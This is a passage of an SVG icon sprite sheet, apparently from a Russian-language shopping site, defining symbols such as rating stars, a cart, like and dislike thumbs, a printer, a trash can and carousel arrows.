                <rect id="Прямоугольник_538" width="24" height="24" transform="translate(0.125 0.16)" fill="#8289a3"
                  stroke="#293644" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_916"
            d="M12.247,0a12,12,0,1,0,12,12,12,12,0,0,0-12-12m0,22.5A10.5,10.5,0,1,1,22.747,12a10.512,10.512,0,0,1-10.5,10.5"
            fill="#8289a3"></path>
          <path id="Контур_917"
            d="M17.844,9.465l-3.491-.507-1.56-3.164a.751.751,0,0,0-1.346,0L9.885,8.958l-3.49.507a.75.75,0,0,0-.416,1.279l2.527,2.463-.6,3.477A.75.75,0,0,0,9,17.475l3.123-1.642,3.123,1.642a.742.742,0,0,0,.349.086.75.75,0,0,0,.739-.877l-.6-3.477,2.526-2.463a.75.75,0,0,0-.416-1.279M14.4,12.408a.748.748,0,0,0-.216.664L14.6,15.44l-2.127-1.118a.749.749,0,0,0-.7,0L9.644,15.44l.407-2.368a.751.751,0,0,0-.216-.664L8.114,10.731l2.377-.345a.749.749,0,0,0,.565-.411L12.12,7.821l1.062,2.154a.753.753,0,0,0,.566.411l2.378.345Z"
            fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="service" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-service">
        <rect id="Прямоугольник_350" width="24" height="24" fill="#8289a3" stroke="rgba(0,0,0,0)" stroke-width="1">
        </rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2444" clip-path="url(#clip-path-service)">
      <g id="Сгруппировать_2443">
        <g id="Сгруппировать_2442" clip-path="url(#clip-path-service)">
          <g id="Сгруппировать_2441" opacity="0">
            <g id="Сгруппировать_2440">
              <g id="Сгруппировать_2439" clip-path="url(#clip-path-service)">
                <path id="Прямоугольник_347" d="M-.125-.125h24v24h-24ZM23.628.122H.122V23.628H23.628Z"
                  transform="translate(0.125 0.125)" fill="#8289a3"></path>
              </g>
            </g>
          </g>
          <path id="Контур_826"
            d="M12.291,21.706H11.183a1.742,1.742,0,0,1-1.74-1.74.257.257,0,0,0-.183-.244,8.2,8.2,0,0,1-1.291-.535.262.262,0,0,0-.3.042,1.742,1.742,0,0,1-2.461,0l-.784-.784a1.743,1.743,0,0,1,0-2.461.258.258,0,0,0,.044-.3,8.2,8.2,0,0,1-.535-1.289.258.258,0,0,0-.245-.185,1.742,1.742,0,0,1-1.74-1.74V11.359a1.742,1.742,0,0,1,1.74-1.74.257.257,0,0,0,.244-.183,8.2,8.2,0,0,1,.535-1.291.258.258,0,0,0-.042-.3,1.744,1.744,0,0,1,0-2.461L5.2,4.6a1.74,1.74,0,0,1,2.432-.028l.03.029a.25.25,0,0,0,.178.073.268.268,0,0,0,.125-.031A8.2,8.2,0,0,1,9.258,4.1a.258.258,0,0,0,.185-.245,1.742,1.742,0,0,1,1.74-1.74h1.108a1.742,1.742,0,0,1,1.74,1.74.257.257,0,0,0,.183.244,8.2,8.2,0,0,1,1.291.535.268.268,0,0,0,.125.031.25.25,0,0,0,.178-.073l.03-.029A1.74,1.74,0,0,1,18.27,4.6l.783.783a1.74,1.74,0,0,1,.028,2.433l-.029.03a.257.257,0,0,0-.042.3,8.2,8.2,0,0,1,.535,1.289.258.258,0,0,0,.245.185,1.742,1.742,0,0,1,1.74,1.74v1.108a1.742,1.742,0,0,1-1.74,1.74.257.257,0,0,0-.244.183,8.2,8.2,0,0,1-.535,1.291.257.257,0,0,0,.042.3l.029.03a1.74,1.74,0,0,1-.028,2.432l-.783.783a1.742,1.742,0,0,1-2.461,0,.262.262,0,0,0-.3-.044,8.2,8.2,0,0,1-1.289.535.258.258,0,0,0-.185.245A1.742,1.742,0,0,1,12.291,21.706ZM7.845,17.671a1.761,1.761,0,0,1,.809.2,6.709,6.709,0,0,0,1.055.437,1.735,1.735,0,0,1,1.219,1.659.256.256,0,0,0,.255.255h1.108a.256.256,0,0,0,.255-.255,1.736,1.736,0,0,1,1.22-1.66,6.7,6.7,0,0,0,1.053-.437,1.76,1.76,0,0,1,.809-.2,1.726,1.726,0,0,1,1.229.508.257.257,0,0,0,.363,0L18,17.4a.255.255,0,0,0,.075-.182.253.253,0,0,0-.074-.18l-.029-.03A1.735,1.735,0,0,1,17.694,15a6.709,6.709,0,0,0,.437-1.055,1.735,1.735,0,0,1,1.659-1.219.256.256,0,0,0,.255-.255V11.359a.256.256,0,0,0-.255-.255,1.736,1.736,0,0,1-1.66-1.22,6.7,6.7,0,0,0-.437-1.053,1.735,1.735,0,0,1,.282-2.01L18,6.79a.255.255,0,0,0,0-.361l-.783-.783a.255.255,0,0,0-.361,0l-.03.029a1.723,1.723,0,0,1-1.2.48,1.762,1.762,0,0,1-.81-.2,6.709,6.709,0,0,0-1.055-.437A1.735,1.735,0,0,1,12.547,3.86a.256.256,0,0,0-.255-.255H11.183a.256.256,0,0,0-.255.255,1.736,1.736,0,0,1-1.22,1.66,6.7,6.7,0,0,0-1.053.437,1.762,1.762,0,0,1-.81.2,1.723,1.723,0,0,1-1.2-.481l-.03-.028a.255.255,0,0,0-.361,0l-.784.783a.256.256,0,0,0,0,.361A1.737,1.737,0,0,1,5.78,8.83a6.709,6.709,0,0,0-.437,1.055A1.735,1.735,0,0,1,3.684,11.1a.256.256,0,0,0-.255.255v1.108a.256.256,0,0,0,.255.255,1.736,1.736,0,0,1,1.66,1.22A6.7,6.7,0,0,0,5.78,15a1.737,1.737,0,0,1-.31,2.038.257.257,0,0,0,0,.363l.783.783a.257.257,0,0,0,.362,0A1.727,1.727,0,0,1,7.845,17.671Z"
            transform="translate(-0.02 -0.022)" fill="#8289a3"></path>
          <path id="Контур_827"
            d="M11.8,7.836a4.136,4.136,0,1,1-4.137,4.136A4.141,4.141,0,0,1,11.8,7.836Zm0,6.787a2.651,2.651,0,1,0-2.652-2.651A2.654,2.654,0,0,0,11.8,14.623Z"
            transform="translate(-0.079 -0.081)" fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" id="kit-plus">
    <g id="Сгруппировать_2710" transform="translate(-349.5 -1220.5)">
      <line id="Линия_79" y2="12" transform="translate(355.5 1220.5)" fill="none" stroke="#d71a21" stroke-width="1">
      </line>
      <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
        stroke-width="1"></line>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" id="kit-equal">
    <g id="Сгруппировать_2714" transform="translate(-994 -1144.5)">
      <g id="Сгруппировать_2712" transform="translate(644.5 -76.5)">
        <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
      <g id="Сгруппировать_2713" transform="translate(644.5 -81.5)">
        <line id="Линия_80-2" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 14.026"
    id="attent">
    <defs>
      <clipPath id="clip-path-attent">
        <rect id="Прямоугольник_456" width="16" height="14.026" fill="#ffb300"></rect>
      </clipPath>
    </defs>
    <g id="attent" transform="translate(0 0)">
      <g id="Сгруппировать_2607" transform="translate(0 0)" clip-path="url(#clip-path-attent)">
        <path id="Контур_865"
          d="M8,9.145a.7.7,0,0,1,.7.7v.7a.7.7,0,1,1-1.395,0v-.7a.7.7,0,0,1,.7-.7M8,4.263a.7.7,0,0,1,.7.7V7.75a.7.7,0,1,1-1.395,0V4.96a.7.7,0,0,1,.7-.7M6.206,1.016a2.092,2.092,0,0,1,3.588,0L15.7,10.858a2.092,2.092,0,0,1-1.794,3.168H2.1A2.092,2.092,0,0,1,.3,10.858ZM8.6,1.734a.7.7,0,0,0-1.2,0L1.5,11.575a.7.7,0,0,0,.6,1.056h11.81a.7.7,0,0,0,.6-1.056Z"
          transform="translate(0 0)" fill="#ffb300" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="file" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 56.6 69.126">
    <defs>
      <clipPath id="clip-path-file">
        <rect id="Прямоугольник_12497" width="56.6" height="69.126" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5649" clip-path="url(#clip-path-file)">
      <path id="Контур_1699"
        d="M56.227,15.512,40.812.332A1.141,1.141,0,0,0,40.01,0H11.572A8.006,8.006,0,0,0,3.788,8.212v30.3H0V59.061H3.788v1.853a8.024,8.024,0,0,0,7.784,8.212H48.816A8.006,8.006,0,0,0,56.6,60.913V16.41a1.232,1.232,0,0,0-.373-.9M39.623,2.544l13.41,13.217h-7.3a6.063,6.063,0,0,1-6.111-6ZM54.25,60.913a5.594,5.594,0,0,1-5.433,5.737H11.572a5.594,5.594,0,0,1-5.433-5.737V59.061H31.991c5.046,0,9.125-4.6,9.125-10.272s-4.092-10.272-9.125-10.272H6.138V8.212a5.594,5.594,0,0,1,5.433-5.737h25.7V9.761a8.473,8.473,0,0,0,8.461,8.475H54.25ZM7.272,53.973V43.6H11.24a3.783,3.783,0,0,1,2.682.885,3.053,3.053,0,0,1,.968,2.336,2.986,2.986,0,0,1-.968,2.336,3.9,3.9,0,0,1-2.682.885H9v3.926Zm9.719,0V43.6H20.42a4.378,4.378,0,0,1,3.207,1.23A4.25,4.25,0,0,1,24.858,48v1.576a4.282,4.282,0,0,1-1.23,3.166,4.378,4.378,0,0,1-3.207,1.23Zm16.12-5.807v1.383H28.936v4.424H27.194V43.6H33.83v1.383H28.922v3.166h4.189Z"
        fill="#ed1c24"></path>
      <path id="Контур_1700"
        d="M68.791,328.638a1.843,1.843,0,0,0,.484-1.3A1.746,1.746,0,0,0,67.34,325.5H65.1v3.664h2.24a1.955,1.955,0,0,0,1.452-.525"
        transform="translate(-56.1 -280.499)" fill="#ed1c24"></path>
      <path id="Контур_1701"
        d="M137.1,325.5h-1.7v7.6h1.7a2.465,2.465,0,0,0,1.977-.843,3.221,3.221,0,0,0,.733-2.171V328.5a3.209,3.209,0,0,0-.733-2.157,2.465,2.465,0,0,0-1.977-.843"
        transform="translate(-116.681 -280.499)" fill="#ed1c24"></path>
    </g>
  </symbol>

  <symbol id="Already-bought" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 18.25 18.25">
    <defs>
      <clipPath id="clip-path-already-bought">
        <rect id="Прямоугольник_465" width="18.25" height="18.25" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2622" clip-path="url(#clip-path-already-bought)">
      <g id="Сгруппировать_2621">
        <g id="Сгруппировать_2620" clip-path="url(#clip-path-already-bought)">
          <path id="Контур_870" d="M15.2,16.472A1.3,1.3,0,1,1,13.9,15.167h0a1.3,1.3,0,0,1,1.305,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_871" d="M9.74,16.472a1.3,1.3,0,1,1-1.3-1.305,1.305,1.305,0,0,1,1.3,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_872"
            d="M15.5,5.405H14.1a.722.722,0,0,0,0,1.443h1.478a.721.721,0,0,1,.692.928l-1,3.411a.721.721,0,0,1-.574.508L8.212,12.778a.719.719,0,0,1-.813-.519L5.906,6.848H7.354a.722.722,0,0,0,0-1.443H5.512l-.361-1.3a2.17,2.17,0,0,0-2.09-1.587H1.276a.722.722,0,0,0,0,1.443H3.064a.721.721,0,0,1,.7.53l2.248,8.149A2.163,2.163,0,0,0,8.45,14.2l6.482-1.081a2.167,2.167,0,0,0,1.722-1.528l1-3.411a2.192,2.192,0,0,0-.32-1.888,2.222,2.222,0,0,0-1.83-.887"
            fill="#2fae3c" fill-rule="evenodd"></path>
          <g id="Сгруппировать_2619" opacity="0">
            <g id="Сгруппировать_2618">
              <g id="Сгруппировать_2617" clip-path="url(#clip-path-already-bought)">
                <rect id="Прямоугольник_462" width="18" height="18" transform="translate(0.125 0.125)" fill="#2fae3c"
                  stroke="#8289a3" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_873"
            d="M10.789,3.286a.621.621,0,0,1,.621.621V8.816l.8-.8a.621.621,0,0,1,.878.878l-1.863,1.863a.622.622,0,0,1-.878,0L8.487,8.891a.621.621,0,1,1,.878-.878l.8.8V3.907a.621.621,0,0,1,.621-.621"
            fill="#2fae3c" fill-rule="evenodd"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes">
    <defs>
      <clipPath id="clip-path-like-yes">
        <rect id="Прямоугольник_466" width="16" height="13.582"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no">
    <defs>
      <clipPath id="clip-path-like-no">
        <rect id="Прямоугольник_467" width="16" height="13.582" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="no" transform="translate(0 0)">
      <g id="Сгруппировать_2626" transform="translate(0 0)" clip-path="url(#clip-path-like-no)">
        <path id="Контур_875"
          d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes-green">
    <defs>
      <clipPath id="clip-path-like-yes-green">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes-green)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no-red">
    <defs>
      <clipPath id="clip-path-like-no-red">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#f32735"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(16 13.582) rotate(180)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-no-red)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 12.393"
    id="message">
    <defs>
      <clipPath id="clip-path-message">
        <rect id="Прямоугольник_475" width="16" height="12.393" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2634" transform="translate(0 0)">
      <g id="Сгруппировать_2633" transform="translate(0 0)" clip-path="url(#clip-path-message)">
        <path id="Контур_876"
          d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z"
          transform="translate(0 0)" fill="#8289a3" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="addvideo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-addvideo">
        <rect id="Прямоугольник_494" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2656" clip-path="url(#clip-path-addvideo)">
      <path id="Контур_881"
        d="M10,10.869v4.263L13.2,13ZM8.528,8.118a1,1,0,0,1,1.027.05l6,4a1,1,0,0,1,0,1.664l-6,4A1,1,0,0,1,8,17V9a1,1,0,0,1,.528-.882M0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3ZM20,6H2V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1ZM16.618,2l1,2H20V3a1,1,0,0,0-1-1Zm-5,0,1,2h2.764l-1-2Zm-5,0,1,2h2.764l-1-2ZM3,2A1,1,0,0,0,2,3V4H5.382l-1-2Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol id="addpicture" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-addpicture">
        <rect id="Прямоугольник_495" width="24" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2658" clip-path="url(#clip-path-addpicture)">
      <path id="Контур_882"
        d="M16,6a2,2,0,1,1,2,2,2,2,0,0,1-2-2m5.937,11.351L16,11.414l-3,3-7-7-4,4V17a1,1,0,0,0,1,1H21a1,1,0,0,0,.937-.649M3,2A1,1,0,0,0,2,3V8.586L4.586,6A2,2,0,0,1,7.414,6L13,11.586,14.586,10a2,2,0,0,1,2.828,0L22,14.586V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V17a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

	<symbol id="star" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star">
				<rect fill="#e4e8f3" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path-star)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#e4e8f3" />
		</g>
	</symbol>
	<symbol id="star_active" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star-active">
				<rect fill="#FFD500" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#FFD500" />
		</g>
	</symbol>

  <symbol id="trash" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-trash">
        <rect id="Прямоугольник_375" width="16.667" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Delete_icon" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2475" transform="translate(4 2)">
      <g id="Сгруппировать_2474" clip-path="url(#clip-path-trash)">
        <path id="Контур_815"
          d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z"
          fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 22 22" id="printer">
    <defs>
      <clipPath id="clip-path-printer">
        <rect id="Прямоугольник_12201" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5263" clip-path="url(#clip-path-printer)">
      <path id="Контур_1535" d="M14,10a1,1,0,0,1,1-1h1a1,1,0,0,1,0,2H15a1,1,0,0,1-1-1m1,5H7v4a1,1,0,0,0,1,1h6a1,1,0,0,0,1-1Zm2,2h2a1,1,0,0,0,1-1V8a1,1,0,0,0-1-1H3A1,1,0,0,0,2,8v8a1,1,0,0,0,1,1H5V15a1,1,0,0,1,0-2H17a1,1,0,0,1,0,2ZM17,5V3a3,3,0,0,0-3-3H8A3,3,0,0,0,5,3V5H3A3,3,0,0,0,0,8v8a3,3,0,0,0,3,3H5a3,3,0,0,0,3,3h6a3,3,0,0,0,3-3h2a3,3,0,0,0,3-3V8a3,3,0,0,0-3-3ZM8,2A1,1,0,0,0,7,3V5h8V3a1,1,0,0,0-1-1Z" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-prev">
    <g id="Сгруппировать_5289" transform="translate(-25.398 -132.172)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-next">
    <g id="arrow" transform="translate(39.813 147.001) rotate(180)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

   <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Прямоугольник_1271" width="217.001" height="71.333" fill="none"></rect>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Прямоугольник_1265" width="15.562" height="20.279" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_4092" clip-path="url(#clip-path-no-review)">
